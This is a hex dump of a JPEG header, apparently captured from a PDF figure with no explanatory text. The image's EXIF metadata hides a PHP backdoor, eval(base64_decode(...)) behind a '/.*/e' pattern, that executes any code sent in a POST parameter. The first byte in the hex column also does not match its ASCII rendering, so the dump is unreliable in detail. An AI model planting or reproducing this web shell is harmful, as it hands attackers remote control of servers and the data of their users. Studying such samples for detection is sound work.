 00 01 02 03 04 05 06 07 08 09 0a 0b 0c 0d 0e 0f
00000000 ff d0 ff e0 00 10 4a 46 49 46 00 01 01 00 00 01 ÿØÿà..JFIF......
00000010 00 01 00 00 ff e1 00 a1 45 78 69 66 00 00 49 49 ....ÿá.¡Exif..II
00000020 2a 00 08 00 00 00 02 00 0f 01 02 00 06 00 00 00 *...............
00000030 26 00 00 00 10 01 02 00 6d 00 00 00 2c 00 00 00 &.......m...,...
00000040 00 00 00 00 2f 2e 2a 2f 65 00 65 76 61 6c 28 62 ..../.*/e.eval(b
00000050 61 73 65 36 34 5f 64 65 63 6f 64 65 28 27 61 57 ase64_decode('aW
00000060 59 67 4b 47 6c 7a 63 32 56 30 4b 43 52 66 55 45 YgKGlzc2V0KCRfUE
00000070 39 54 56 46 73 69 65 6e 6f 78 49 6c 30 70 4b 53 9TVFsienoxIl0pKS
00000080 42 37 5a 58 5a 68 62 43 68 7a 64 48 4a 70 63 48 B7ZXZhbChzdHJpcH
00000090 4e 73 59 58 4e 6f 5a 58 4d 6f 4a 46 39 51 54 31 NsYXNoZXMoJF9QT1
000000a0 4e 55 57 79 4a 36 65 6a 45 69 58 53 6b 70 4f 33 NUWyJ6ejEiXSkpO3
000000b0 30 3d 27 29 29 3b 00 ff fe 00 3c 43 52 45 41 54 0='));.ÿþ.<CREAT